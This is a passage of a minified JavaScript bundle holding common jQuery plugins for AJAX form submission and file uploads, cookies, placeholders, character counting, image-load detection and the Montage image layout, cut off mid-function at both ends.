options=$.extend(true,{url:url,success:$.ajaxSettings.success,type:method||$.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||'')?'javascript:false':'about:blank'},options);var veto={};this.trigger('form-pre-serialize',[this,options,veto]);if(veto.veto){log('ajaxSubmit: submit vetoed via form-pre-serialize trigger');return this;}
if(options.beforeSerialize&&options.beforeSerialize(this,options)===false){log('ajaxSubmit: submit aborted via beforeSerialize callback');return this;}
var traditional=options.traditional;if(traditional===undefined){traditional=$.ajaxSettings.traditional;}
var elements=[];var qx,a=this.formToArray(options.semantic,elements);if(options.data){options.extraData=options.data;qx=$.param(options.data,traditional);}
if(options.beforeSubmit&&options.beforeSubmit(a,this,options)===false){log('ajaxSubmit: submit aborted via beforeSubmit callback');return this;}
this.trigger('form-submit-validate',[a,this,options,veto]);if(veto.veto){log('ajaxSubmit: submit vetoed via form-submit-validate trigger');return this;}
var q=$.param(a,traditional);if(qx){q=(q?(q+'&'+qx):qx);}
if(options.type.toUpperCase()=='GET'){options.url+=(options.url.indexOf('?')>=0?'&':'?')+q;options.data=null;}
else{options.data=q;}
var callbacks=[];if(options.resetForm){callbacks.push(function(){$form.resetForm();});}
if(options.clearForm){callbacks.push(function(){$form.clearForm(options.includeHidden);});}
if(!options.dataType&&options.target){var oldSuccess=options.success||function(){};callbacks.push(function(data){var fn=options.replaceTarget?'replaceWith':'html';$(options.target)[fn](data).each(oldSuccess,arguments);});}
else if(options.success){callbacks.push(options.success);}
options.success=function(data,status,xhr){var context=options.context||this;for(var i=0,max=callbacks.length;i<max;i++){callbacks[i].apply(context,[data,status,xhr||$form,$form]);}};if(options.error){var oldError=options.error;options.error=function(xhr,status,error){var context=options.context||this;oldError.apply(context,[xhr,status,error,$form]);};}
if(options.complete){var oldComplete=options.complete;options.complete=function(xhr,status){var context=options.context||this;oldComplete.apply(context,[xhr,status,$form]);};}
var fileInputs=$('input[type=file]:enabled',this).filter(function(){return $(this).val()!=='';});var hasFileInputs=fileInputs.length>0;var mp='multipart/form-data';var multipart=($form.attr('enctype')==mp||$form.attr('encoding')==mp);var fileAPI=feature.fileapi&&feature.formdata;log("fileAPI :"+fileAPI);var shouldUseFrame=(hasFileInputs||multipart)&&!fileAPI;var jqxhr;if(options.iframe!==false&&(options.iframe||shouldUseFrame)){if(options.closeKeepAlive){$.get(options.closeKeepAlive,function(){jqxhr=fileUploadIframe(a);});}
else{jqxhr=fileUploadIframe(a);}}
else if((hasFileInputs||multipart)&&fileAPI){jqxhr=fileUploadXhr(a);}
else{jqxhr=$.ajax(options);}
$form.removeData('jqxhr').data('jqxhr',jqxhr);for(var k=0;k<elements.length;k++){elements[k]=null;}
this.trigger('form-submit-notify',[this,options]);return this;function deepSerialize(extraData){var serialized=$.param(extraData,options.traditional).split('&');var len=serialized.length;var result=[];var i,part;for(i=0;i<len;i++){serialized[i]=serialized[i].replace(/\+/g,' ');part=serialized[i].split('=');result.push([decodeURIComponent(part[0]),decodeURIComponent(part[1])]);}
return result;}
function fileUploadXhr(a){var formdata=new FormData();for(var i=0;i<a.length;i++){formdata.append(a[i].name,a[i].value);}
if(options.extraData){var serializedData=deepSerialize(options.extraData);for(i=0;i<serializedData.length;i++){if(serializedData[i]){formdata.append(serializedData[i][0],serializedData[i][1]);}}}
options.data=null;var s=$.extend(true,{},$.ajaxSettings,options,{contentType:false,processData:false,cache:false,type:method||'POST'});if(options.uploadProgress){s.xhr=function(){var xhr=$.ajaxSettings.xhr();if(xhr.upload){xhr.upload.addEventListener('progress',function(event){var percent=0;var position=event.loaded||event.position;var total=event.total;if(event.lengthComputable){percent=Math.ceil(position / total*100);}
options.uploadProgress(event,position,total,percent);},false);}
return xhr;};}
s.data=null;var beforeSend=s.beforeSend;s.beforeSend=function(xhr,o){if(options.formData){o.data=options.formData;}
else{o.data=formdata;}
if(beforeSend){beforeSend.call(this,xhr,o);}};return $.ajax(s);}
function fileUploadIframe(a){var form=$form[0],el,i,s,g,id,$io,io,xhr,sub,n,timedOut,timeoutHandle;var deferred=$.Deferred();deferred.abort=function(status){xhr.abort(status);};if(a){for(i=0;i<elements.length;i++){el=$(elements[i]);if(hasProp){el.prop('disabled',false);}
else{el.removeAttr('disabled');}}}
s=$.extend(true,{},$.ajaxSettings,options);s.context=s.context||s;id='jqFormIO'+(new Date().getTime());if(s.iframeTarget){$io=$(s.iframeTarget);n=$io.attr2('name');if(!n){$io.attr2('name',id);}
else{id=n;}}
else{$io=$('<iframe name="'+id+'" src="'+s.iframeSrc+'" />');$io.css({position:'absolute',top:'-1000px',left:'-1000px'});}
io=$io[0];xhr={aborted:0,responseText:null,responseXML:null,status:0,statusText:'n/a',getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(status){var e=(status==='timeout'?'timeout':'aborted');log('aborting upload... '+e);this.aborted=1;try{if(io.contentWindow.document.execCommand){io.contentWindow.document.execCommand('Stop');}}
catch(ignore){}
$io.attr('src',s.iframeSrc);xhr.error=e;if(s.error){s.error.call(s.context,xhr,e,status);}
if(g){$.event.trigger("ajaxError",[xhr,s,e]);}
if(s.complete){s.complete.call(s.context,xhr,e);}}};g=s.global;if(g&&0===$.active++){$.event.trigger("ajaxStart");}
if(g){$.event.trigger("ajaxSend",[xhr,s]);}
if(s.beforeSend&&s.beforeSend.call(s.context,xhr,s)===false){if(s.global){$.active--;}
deferred.reject();return deferred;}
if(xhr.aborted){deferred.reject();return deferred;}
sub=form.clk;if(sub){n=sub.name;if(n&&!sub.disabled){s.extraData=s.extraData||{};s.extraData[n]=sub.value;if(sub.type=="image"){s.extraData[n+'.x']=form.clk_x;s.extraData[n+'.y']=form.clk_y;}}}
var CLIENT_TIMEOUT_ABORT=1;var SERVER_ABORT=2;function getDoc(frame){var doc=null;try{if(frame.contentWindow){doc=frame.contentWindow.document;}}catch(err){log('cannot get iframe.contentWindow document: '+err);}
if(doc){return doc;}
try{doc=frame.contentDocument?frame.contentDocument:frame.document;}catch(err){log('cannot get iframe.contentDocument: '+err);doc=frame.document;}
return doc;}
var csrf_token=$('meta[name=csrf-token]').attr('content');var csrf_param=$('meta[name=csrf-param]').attr('content');if(csrf_param&&csrf_token){s.extraData=s.extraData||{};s.extraData[csrf_param]=csrf_token;}
function doSubmit(){var t=$form.attr2('target'),a=$form.attr2('action'),mp='multipart/form-data',et=$form.attr('enctype')||$form.attr('encoding')||mp;form.setAttribute('target',id);if(!method||/post/i.test(method)){form.setAttribute('method','POST');}
if(a!=s.url){form.setAttribute('action',s.url);}
if(!s.skipEncodingOverride&&(!method||/post/i.test(method))){$form.attr({encoding:'multipart/form-data',enctype:'multipart/form-data'});}
if(s.timeout){timeoutHandle=setTimeout(function(){timedOut=true;cb(CLIENT_TIMEOUT_ABORT);},s.timeout);}
function checkState(){try{var state=getDoc(io).readyState;log('state = '+state);if(state&&state.toLowerCase()=='uninitialized'){setTimeout(checkState,50);}}
catch(e){log('Server abort: ',e,' (',e.name,')');cb(SERVER_ABORT);if(timeoutHandle){clearTimeout(timeoutHandle);}
timeoutHandle=undefined;}}
var extraInputs=[];try{if(s.extraData){for(var n in s.extraData){if(s.extraData.hasOwnProperty(n)){if($.isPlainObject(s.extraData[n])&&s.extraData[n].hasOwnProperty('name')&&s.extraData[n].hasOwnProperty('value')){extraInputs.push($('<input type="hidden" name="'+s.extraData[n].name+'">').val(s.extraData[n].value).appendTo(form)[0]);}else{extraInputs.push($('<input type="hidden" name="'+n+'">').val(s.extraData[n]).appendTo(form)[0]);}}}}
if(!s.iframeTarget){$io.appendTo('body');}
if(io.attachEvent){io.attachEvent('onload',cb);}
else{io.addEventListener('load',cb,false);}
setTimeout(checkState,15);try{form.submit();}catch(err){var submitFn=document.createElement('form').submit;submitFn.apply(form);}}
finally{form.setAttribute('action',a);form.setAttribute('enctype',et);if(t){form.setAttribute('target',t);}else{$form.removeAttr('target');}
$(extraInputs).remove();}}
if(s.forceSync){doSubmit();}
else{setTimeout(doSubmit,10);}
var data,doc,domCheckCount=50,callbackProcessed;function cb(e){if(xhr.aborted||callbackProcessed){return;}
doc=getDoc(io);if(!doc){log('cannot access response document');e=SERVER_ABORT;}
if(e===CLIENT_TIMEOUT_ABORT&&xhr){xhr.abort('timeout');deferred.reject(xhr,'timeout');return;}
else if(e==SERVER_ABORT&&xhr){xhr.abort('server abort');deferred.reject(xhr,'error','server abort');return;}
if(!doc||doc.location.href==s.iframeSrc){if(!timedOut){return;}}
if(io.detachEvent){io.detachEvent('onload',cb);}
else{io.removeEventListener('load',cb,false);}
var status='success',errMsg;try{if(timedOut){throw'timeout';}
var isXml=s.dataType=='xml'||doc.XMLDocument||$.isXMLDoc(doc);log('isXml='+isXml);if(!isXml&&window.opera&&(doc.body===null||!doc.body.innerHTML)){if(--domCheckCount){log('requeing onLoad callback, DOM not available');setTimeout(cb,250);return;}}
var docRoot=doc.body?doc.body:doc.documentElement;xhr.responseText=docRoot?docRoot.innerHTML:null;xhr.responseXML=doc.XMLDocument?doc.XMLDocument:doc;if(isXml){s.dataType='xml';}
xhr.getResponseHeader=function(header){var headers={'content-type':s.dataType};return headers[header.toLowerCase()];};if(docRoot){xhr.status=Number(docRoot.getAttribute('status'))||xhr.status;xhr.statusText=docRoot.getAttribute('statusText')||xhr.statusText;}
var dt=(s.dataType||'').toLowerCase();var scr=/(json|script|text)/.test(dt);if(scr||s.textarea){var ta=doc.getElementsByTagName('textarea')[0];if(ta){xhr.responseText=ta.value;xhr.status=Number(ta.getAttribute('status'))||xhr.status;xhr.statusText=ta.getAttribute('statusText')||xhr.statusText;}
else if(scr){var pre=doc.getElementsByTagName('pre')[0];var b=doc.getElementsByTagName('body')[0];if(pre){xhr.responseText=pre.textContent?pre.textContent:pre.innerText;}
else if(b){xhr.responseText=b.textContent?b.textContent:b.innerText;}}}
else if(dt=='xml'&&!xhr.responseXML&&xhr.responseText){xhr.responseXML=toXml(xhr.responseText);}
try{data=httpData(xhr,dt,s);}
catch(err){status='parsererror';xhr.error=errMsg=(err||status);}}
catch(err){log('error caught: ',err);status='error';xhr.error=errMsg=(err||status);}
if(xhr.aborted){log('upload aborted');status=null;}
if(xhr.status){status=(xhr.status>=200&&xhr.status<300||xhr.status===304)?'success':'error';}
if(status==='success'){if(s.success){s.success.call(s.context,data,'success',xhr);}
deferred.resolve(xhr.responseText,'success',xhr);if(g){$.event.trigger("ajaxSuccess",[xhr,s]);}}
else if(status){if(errMsg===undefined){errMsg=xhr.statusText;}
if(s.error){s.error.call(s.context,xhr,status,errMsg);}
deferred.reject(xhr,'error',errMsg);if(g){$.event.trigger("ajaxError",[xhr,s,errMsg]);}}
if(g){$.event.trigger("ajaxComplete",[xhr,s]);}
if(g&&!--$.active){$.event.trigger("ajaxStop");}
if(s.complete){s.complete.call(s.context,xhr,status);}
callbackProcessed=true;if(s.timeout){clearTimeout(timeoutHandle);}
setTimeout(function(){if(!s.iframeTarget){$io.remove();}
else{$io.attr('src',s.iframeSrc);}
xhr.responseXML=null;},100);}
var toXml=$.parseXML||function(s,doc){if(window.ActiveXObject){doc=new ActiveXObject('Microsoft.XMLDOM');doc.async='false';doc.loadXML(s);}
else{doc=(new DOMParser()).parseFromString(s,'text/xml');}
return(doc&&doc.documentElement&&doc.documentElement.nodeName!='parsererror')?doc:null;};var parseJSON=$.parseJSON||function(s){return window['eval']('('+s+')');};var httpData=function(xhr,type,s){var ct=xhr.getResponseHeader('content-type')||'',xml=type==='xml'||!type&&ct.indexOf('xml')>=0,data=xml?xhr.responseXML:xhr.responseText;if(xml&&data.documentElement.nodeName==='parsererror'){if($.error){$.error('parsererror');}}
if(s&&s.dataFilter){data=s.dataFilter(data,type);}
if(typeof data==='string'){if(type==='json'||!type&&ct.indexOf('json')>=0){data=parseJSON(data);}else if(type==="script"||!type&&ct.indexOf("javascript")>=0){$.globalEval(data);}}
return data;};return deferred;}};$.fn.ajaxForm=function(options){options=options||{};options.delegation=options.delegation&&$.isFunction($.fn.on);if(!options.delegation&&this.length===0){var o={s:this.selector,c:this.context};if(!$.isReady&&o.s){log('DOM not ready, queuing ajaxForm');$(function(){$(o.s,o.c).ajaxForm(options);});return this;}
log('terminating; zero elements found by selector'+($.isReady?'':' (DOM not ready)'));return this;}
if(options.delegation){$(document).off('submit.form-plugin',this.selector,doAjaxSubmit).off('click.form-plugin',this.selector,captureSubmittingElement).on('submit.form-plugin',this.selector,options,doAjaxSubmit).on('click.form-plugin',this.selector,options,captureSubmittingElement);return this;}
return this.ajaxFormUnbind().bind('submit.form-plugin',options,doAjaxSubmit).bind('click.form-plugin',options,captureSubmittingElement);};function doAjaxSubmit(e){var options=e.data;if(!e.isDefaultPrevented()){e.preventDefault();$(e.target).ajaxSubmit(options);}}
function captureSubmittingElement(e){var target=e.target;var $el=$(target);if(!($el.is("[type=submit],[type=image]"))){var t=$el.closest('[type=submit]');if(t.length===0){return;}
target=t[0];}
var form=this;form.clk=target;if(target.type=='image'){if(e.offsetX!==undefined){form.clk_x=e.offsetX;form.clk_y=e.offsetY;}else if(typeof $.fn.offset=='function'){var offset=$el.offset();form.clk_x=e.pageX-offset.left;form.clk_y=e.pageY-offset.top;}else{form.clk_x=e.pageX-target.offsetLeft;form.clk_y=e.pageY-target.offsetTop;}}
setTimeout(function(){form.clk=form.clk_x=form.clk_y=null;},100);}
$.fn.ajaxFormUnbind=function(){return this.unbind('submit.form-plugin click.form-plugin');};$.fn.formToArray=function(semantic,elements){var a=[];if(this.length===0){return a;}
var form=this[0];var formId=this.attr('id');var els=semantic?form.getElementsByTagName('*'):form.elements;var els2;if(els&&!/MSIE [678]/.test(navigator.userAgent)){els=$(els).get();}
if(formId){els2=$(':input[form="'+formId+'"]').get();if(els2.length){els=(els||[]).concat(els2);}}
if(!els||!els.length){return a;}
var i,j,n,v,el,max,jmax;for(i=0,max=els.length;i<max;i++){el=els[i];n=el.name;if(!n||el.disabled){continue;}
if(semantic&&form.clk&&el.type=="image"){if(form.clk==el){a.push({name:n,value:$(el).val(),type:el.type});a.push({name:n+'.x',value:form.clk_x},{name:n+'.y',value:form.clk_y});}
continue;}
v=$.fieldValue(el,true);if(v&&v.constructor==Array){if(elements){elements.push(el);}
for(j=0,jmax=v.length;j<jmax;j++){a.push({name:n,value:v[j]});}}
else if(feature.fileapi&&el.type=='file'){if(elements){elements.push(el);}
var files=el.files;if(files.length){for(j=0;j<files.length;j++){a.push({name:n,value:files[j],type:el.type});}}
else{a.push({name:n,value:'',type:el.type});}}
else if(v!==null&&typeof v!='undefined'){if(elements){elements.push(el);}
a.push({name:n,value:v,type:el.type,required:el.required});}}
if(!semantic&&form.clk){var $input=$(form.clk),input=$input[0];n=input.name;if(n&&!input.disabled&&input.type=='image'){a.push({name:n,value:$input.val()});a.push({name:n+'.x',value:form.clk_x},{name:n+'.y',value:form.clk_y});}}
return a;};$.fn.formSerialize=function(semantic){return $.param(this.formToArray(semantic));};$.fn.fieldSerialize=function(successful){var a=[];this.each(function(){var n=this.name;if(!n){return;}
var v=$.fieldValue(this,successful);if(v&&v.constructor==Array){for(var i=0,max=v.length;i<max;i++){a.push({name:n,value:v[i]});}}
else if(v!==null&&typeof v!='undefined'){a.push({name:this.name,value:v});}});return $.param(a);};$.fn.fieldValue=function(successful){for(var val=[],i=0,max=this.length;i<max;i++){var el=this[i];var v=$.fieldValue(el,successful);if(v===null||typeof v=='undefined'||(v.constructor==Array&&!v.length)){continue;}
if(v.constructor==Array){$.merge(val,v);}
else{val.push(v);}}
return val;};$.fieldValue=function(el,successful){var n=el.name,t=el.type,tag=el.tagName.toLowerCase();if(successful===undefined){successful=true;}
if(successful&&(!n||el.disabled||t=='reset'||t=='button'||(t=='checkbox'||t=='radio')&&!el.checked||(t=='submit'||t=='image')&&el.form&&el.form.clk!=el||tag=='select'&&el.selectedIndex==-1)){return null;}
if(tag=='select'){var index=el.selectedIndex;if(index<0){return null;}
var a=[],ops=el.options;var one=(t=='select-one');var max=(one?index+1:ops.length);for(var i=(one?index:0);i<max;i++){var op=ops[i];if(op.selected){var v=op.value;if(!v){v=(op.attributes&&op.attributes.value&&!(op.attributes.value.specified))?op.text:op.value;}
if(one){return v;}
a.push(v);}}
return a;}
return $(el).val();};$.fn.clearForm=function(includeHidden){return this.each(function(){$('input,select,textarea',this).clearFields(includeHidden);});};$.fn.clearFields=$.fn.clearInputs=function(includeHidden){var re=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var t=this.type,tag=this.tagName.toLowerCase();if(re.test(t)||tag=='textarea'){this.value='';}
else if(t=='checkbox'||t=='radio'){this.checked=false;}
else if(tag=='select'){this.selectedIndex=-1;}
else if(t=="file"){if(/MSIE/.test(navigator.userAgent)){$(this).replaceWith($(this).clone(true));}else{$(this).val('');}}
else if(includeHidden){if((includeHidden===true&&/hidden/.test(t))||(typeof includeHidden=='string'&&$(this).is(includeHidden))){this.value='';}}});};$.fn.resetForm=function(){return this.each(function(){if(typeof this.reset=='function'||(typeof this.reset=='object'&&!this.reset.nodeType)){this.reset();}});};$.fn.enable=function(b){if(b===undefined){b=true;}
return this.each(function(){this.disabled=!b;});};$.fn.selected=function(select){if(select===undefined){select=true;}
return this.each(function(){var t=this.type;if(t=='checkbox'||t=='radio'){this.checked=select;}
else if(this.tagName.toLowerCase()=='option'){var $sel=$(this).parent('select');if(select&&$sel[0]&&$sel[0].type=='select-one'){$sel.find('option').selected(false);}
this.selected=select;}});};$.fn.ajaxSubmit.debug=false;function log(){if(!$.fn.ajaxSubmit.debug){return;}
var msg='[jquery.form] '+Array.prototype.join.call(arguments,'');if(window.console&&window.console.log){window.console.log(msg);}
else if(window.opera&&window.opera.postError){window.opera.postError(msg);}}}));

/*!
 * jQuery Cookie Plugin v1.4.0
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else{factory(jQuery);}}(function($){var pluses=/\+/g;function encode(s){return config.raw?s:encodeURIComponent(s);}
function decode(s){return config.raw?s:decodeURIComponent(s);}
function stringifyCookieValue(value){return encode(config.json?JSON.stringify(value):String(value));}
function parseCookieValue(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\');}
try{s=decodeURIComponent(s.replace(pluses,' '));}catch(e){return;}
try{return config.json?JSON.parse(s):s;}catch(e){}}
function read(s,converter){var value=config.raw?s:parseCookieValue(s);return $.isFunction(converter)?converter(value):value;}
var config=$.cookie=function(key,value,options){if(value!==undefined&&!$.isFunction(value)){options=$.extend({},config.defaults,options);if(typeof options.expires==='number'){var days=options.expires,t=options.expires=new Date();t.setDate(t.getDate()+days);}
return(document.cookie=[encode(key),'=',stringifyCookieValue(value),options.expires?'; expires='+options.expires.toUTCString():'',options.path?'; path='+options.path:'',options.domain?'; domain='+options.domain:'',options.secure?'; secure':''].join(''));}
var result=key?undefined:{};var cookies=document.cookie?document.cookie.split('; '):[];for(var i=0,l=cookies.length;i<l;i++){var parts=cookies[i].split('=');var name=decode(parts.shift());var cookie=parts.join('=');if(key&&key===name){result=read(cookie,value);break;}
if(!key&&(cookie=read(cookie))!==undefined){result[name]=cookie;}}
return result;};config.defaults={};$.removeCookie=function(key,options){if($.cookie(key)!==undefined){$.cookie(key,'',$.extend({},options,{expires:-1}));return true;}
return false;};}));

(function($){$.fn.serializeJSON=function(){var json={};jQuery.map($(this).serializeArray(),function(n,i){json[n['name']]=n['value'];});return json;};})(jQuery);

;(function($){jQuery.fn.choose=function(f){$(this).bind('choose',f);};jQuery.fn.file=function(options){var config=$.extend({name:'file-upload'},options);return this.each(function(){var btn=$(this);var pos=btn.offset();function update(){pos=btn.offset();file.css({'top':pos.top,'left':pos.left,'width':btn.width(),'height':btn.height()});}
btn.mouseover(update);var hidden=$('<div></div>').css({'display':'none'}).appendTo('body');var file=$('<div id="area-form-file-'+config.name+'"><form></form></div>').appendTo('body').css({'position':'absolute','overflow':'hidden','-moz-opacity':'0','filter':'alpha(opacity: 0)','opacity':'0','cursor':'pointer','z-index':'2'});var form=file.find('form');var input=form.find('input');function reset(){var input=$('<input type="file" multiple>').attr('name',config.name).css({'cursor':'pointer'}).appendTo(form);input.change(function(e){input.unbind();input.detach();btn.trigger('choose',[input]);reset();});};reset();function placer(e){form.css('margin-left',e.pageX-pos.left-offset.width);form.css('margin-top',e.pageY-pos.top-offset.height+3);}
function redirect(name){file[name](function(e){btn.trigger(name);});}
file.mousemove(placer);btn.mousemove(placer);redirect('mouseover');redirect('mouseout');redirect('mousedown');redirect('mouseup');var offset={width:file.width()-25,height:file.height()/ 2};update();});};})(jQuery);


/*! http://mths.be/placeholder v2.0.6 by @mathias */
;(function(g,i,d){var a='placeholder' in i.createElement('input'),e='placeholder' in i.createElement('textarea'),j=d.fn,c=d.valHooks,l,k;if(a&&e){k=j.placeholder=function(){return this};k.input=k.textarea=true}else{k=j.placeholder=function(){var m=this;m.filter((a?'textarea':':input')+'[placeholder]').not('.placeholder').bind({'focus.placeholder':b,'blur.placeholder':f}).data('placeholder-enabled',true).trigger('blur.placeholder');return m};k.input=a;k.textarea=e;l={get:function(n){var m=d(n);return m.data('placeholder-enabled')&&m.hasClass('placeholder')?'':n.value},set:function(n,o){var m=d(n);if(!m.data('placeholder-enabled')){return n.value=o}if(o==''){n.value=o;if(n!=i.activeElement){f.call(n)}}else{if(m.hasClass('placeholder')){b.call(n,true,o)||(n.value=o)}else{n.value=o}}return m}};a||(c.input=l);e||(c.textarea=l);d(function(){d(i).delegate('form','submit.placeholder',function(){var m=d('.placeholder',this).each(b);setTimeout(function(){m.each(f)},10)})});d(g).bind('beforeunload.placeholder',function(){d('.placeholder').each(function(){this.value=''})})}function h(n){var m={},o=/^jQuery\d+$/;d.each(n.attributes,function(q,p){if(p.specified&&!o.test(p.name)){m[p.name]=p.value}});return m}function b(o,p){var n=this,q=d(n),m;if(n.value==q.attr('placeholder')&&q.hasClass('placeholder')){m=n==i.activeElement;if(q.data('placeholder-password')){q=q.hide().next().show().attr('id',q.removeAttr('id').data('placeholder-id'));if(o===true){return q[0].value=p}q.focus()}else{n.value='';q.removeClass('placeholder')}m&&n.select()}}function f(){var r,m=this,q=d(m),n=q,p=this.id;if(m.value==''){if(m.type=='password'){if(!q.data('placeholder-textinput')){try{r=q.clone().attr({type:'text'})}catch(o){r=d('<input>').attr(d.extend(h(this),{type:'text'}))}r.removeAttr('name').data({'placeholder-password':true,'placeholder-id':p}).bind('focus.placeholder',b);q.data({'placeholder-textinput':r,'placeholder-id':p}).before(r)}q=q.removeAttr('id').hide().prev().attr('id',p).show()}q.addClass('placeholder');q[0].value=q.attr('placeholder')}else{q.removeClass('placeholder')}}}(this,document,jQuery));


(function($){$.fn.charCount=function(options){var defaults={allowed:140,warning:25,css:'counter',counterElement:'span',cssWarning:'warning',cssExceeded:'exceeded',counterText:''};var options=$.extend(defaults,options);function calculate(obj){var count=$(obj).val().length;var available=options.allowed-count;if(available<=options.warning&&available>=0){$(obj).next().addClass(options.cssWarning);}else{$(obj).next().removeClass(options.cssWarning);}
if(available<0){$(obj).next().addClass(options.cssExceeded);}else{$(obj).next().removeClass(options.cssExceeded);}
$(obj).next().html(options.counterText+available);};this.each(function(){$(this).after('<'+options.counterElement+' class="'+options.css+'">'+options.counterText+'</'+options.counterElement+'>');calculate(this);$(this).keyup(function(){calculate(this)});$(this).change(function(){calculate(this)});});};})(jQuery);

/*!
 * jQuery imagesLoaded plugin v2.1.1
 * http://github.com/desandro/imagesloaded
 *
 * MIT License. by Paul Irish et al.
 */;(function($,undefined){'use strict';var BLANK='[data-uri]';$.fn.imagesLoaded=function(callback){var $this=this,deferred=$.isFunction($.Deferred)?$.Deferred():0,hasNotify=$.isFunction(deferred.notify),$images=$this.find('img').add($this.filter('img')),loaded=[],proper=[],broken=[];if($.isPlainObject(callback)){$.each(callback,function(key,value){if(key==='callback'){callback=value;}else if(deferred){deferred[key](value);}});}
function doneLoading(){var $proper=$(proper),$broken=$(broken);if(deferred){if(broken.length){deferred.reject($images,$proper,$broken);}else{deferred.resolve($images);}}
if($.isFunction(callback)){callback.call($this,$images,$proper,$broken);}}
function imgLoadedHandler(event){imgLoaded(event.target,event.type==='error');}
function imgLoaded(img,isBroken){if(img.src===BLANK||$.inArray(img,loaded)!==-1){return;}
loaded.push(img);if(isBroken){broken.push(img);}else{proper.push(img);}
$.data(img,'imagesLoaded',{isBroken:isBroken,src:img.src});if(hasNotify){deferred.notifyWith($(img),[isBroken,$images,$(proper),$(broken)]);}
if($images.length===loaded.length){setTimeout(doneLoading);$images.unbind('.imagesLoaded',imgLoadedHandler);}}
if(!$images.length){doneLoading();}else{$images.bind('load.imagesLoaded error.imagesLoaded',imgLoadedHandler).each(function(i,el){var src=el.src;var cached=$.data(el,'imagesLoaded');if(cached&&cached.src===src){imgLoaded(el,cached.isBroken);return;}
if(el.complete&&el.naturalWidth!==undefined){imgLoaded(el,el.naturalWidth===0||el.naturalHeight===0);return;}
if(el.readyState||el.complete){el.src=BLANK;el.src=src;}});}
return deferred?deferred.promise($this):$this;};})(jQuery);


/*!
 * jQuery Montage plugin
 * http://www.codrops.com/
 *
 * Copyright 2011, Pedro Botelho
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Date: Tue Aug 30 2011
 */
(function(window,$,undefined){Array.max=function(array){return Math.max.apply(Math,array)};Array.min=function(array){return Math.min.apply(Math,array)};var $event=$.event,resizeTimeout;$event.special.smartresize={setup:function(){$(this).bind("resize",$event.special.smartresize.handler)},teardown:function(){$(this).unbind("resize",$event.special.smartresize.handler)},handler:function(event,execAsap){var context=this,args=arguments;event.type="smartresize";if(resizeTimeout){clearTimeout(resizeTimeout)}resizeTimeout=setTimeout(function(){jQuery.event.handle.apply(context,args)},execAsap==="execAsap"?0:50)}};$.fn.smartresize=function(fn){return fn?this.bind("smartresize",fn):this.trigger("smartresize",["execAsap"])};$.fn.imagesLoaded=function(callback){var $images=this.find('img'),len=$images.length,_this=this,blank='[data-uri]';function triggerCallback(){callback.call(_this,$images)}function imgLoaded(){if(--len<=0&&this.src!==blank){setTimeout(triggerCallback);$images.unbind('load error',imgLoaded)}}if(!len){triggerCallback()}$images.bind('load error',imgLoaded).each(function(){if(this.complete||this.complete===undefined){var src=this.src;this.src=blank;this.src=src}});return this};$.Montage=function(options,element){this.element=$(element).show();this.cache={};this.heights=new Array();this._create(options)};$.Montage.defaults={liquid:true,margin:1,minw:70,minh:20,maxh:250,alternateHeight:false,alternateHeightRange:{min:100,max:300},fixedHeight:null,minsize:false,fillLastRow:false};$.Montage.prototype={_getImageWidth:function($img,h){var i_w=$img.width(),i_h=$img.height(),r_i=i_h/i_w;return Math.ceil(h/r_i)},_getImageHeight:function($img,w){var i_w=$img.width(),i_h=$img.height(),r_i=i_h/i_w;return Math.ceil(r_i*w)},_chooseHeight:function(){if(this.options.minsize){return Array.min(this.heights)}var result={},max=0,res,val,min;for(var i=0,total=this.heights.length;i<total;++i){var val=this.heights[i],inc=(result[val]||0)+1;if(val<this.options.minh||val>this.options.maxh)continue;result[val]=inc;if(inc>=max){max=inc;res=val}}for(var i in result){if(result[i]===max){val=i;min=min||val;if(min<this.options.minh)min=null;else if(min>val)min=val;if(min===null)min=val}}if(min===undefined)min=this.heights[0];res=min;return res},_stretchImage:function($img){var prevWrapper_w=$img.parent().width(),new_w=prevWrapper_w+this.cache.space_w_left,crop={x:new_w,y:this.theHeight};var new_image_w=$img.width()+this.cache.space_w_left,new_image_h=this._getImageHeight($img,new_image_w);this._cropImage($img,new_image_w,new_image_h,crop);this.cache.space_w_left=this.cache.container_w;if(this.options.alternateHeight)this.theHeight=Math.floor(Math.random()*(this.options.alternateHeightRange.max-this.options.alternateHeightRange.min+1)+this.options.alternateHeightRange.min)},_updatePrevImage:function($nextimg){var $prevImage=this.element.find('img.montage:last');this._stretchImage($prevImage);this._insertImage($nextimg)},_insertImage:function($img){var new_w=this._getImageWidth($img,this.theHeight);if(this.options.minsize&&!this.options.alternateHeight){if(this.cache.space_w_left<=this.options.margin*2){this._updatePrevImage($img)}else{if(new_w>this.cache.space_w_left){var crop={x:this.cache.space_w_left,y:this.theHeight};this._cropImage($img,new_w,this.theHeight,crop);this.cache.space_w_left=this.cache.container_w;$img.addClass('montage')}else{var crop={x:new_w,y:this.theHeight};this._cropImage($img,new_w,this.theHeight,crop);this.cache.space_w_left-=new_w;$img.addClass('montage')}}}else{if(new_w<this.options.minw){if(this.options.minw>this.cache.space_w_left){this._updatePrevImage($img)}else{var new_w=this.options.minw,new_h=this._getImageHeight($img,new_w),crop={x:new_w,y:this.theHeight};this._cropImage($img,new_w,new_h,crop);this.cache.space_w_left-=new_w;$img.addClass('montage')}}else{if(new_w>this.cache.space_w_left&&this.cache.space_w_left<this.options.minw){this._updatePrevImage($img)}else if(new_w>this.cache.space_w_left&&this.cache.space_w_left>=this.options.minw){var crop={x:this.cache.space_w_left,y:this.theHeight};this._cropImage($img,new_w,this.theHeight,crop);this.cache.space_w_left=this.cache.container_w;if(this.options.alternateHeight)this.theHeight=Math.floor(Math.random()*(this.options.alternateHeightRange.max-this.options.alternateHeightRange.min+1)+this.options.alternateHeightRange.min);$img.addClass('montage')}else{var crop={x:new_w,y:this.theHeight};this._cropImage($img,new_w,this.theHeight,crop);this.cache.space_w_left-=new_w;$img.addClass('montage')}}}},_cropImage:function($img,w,h,cropParam){var dec=this.options.margin*2;var 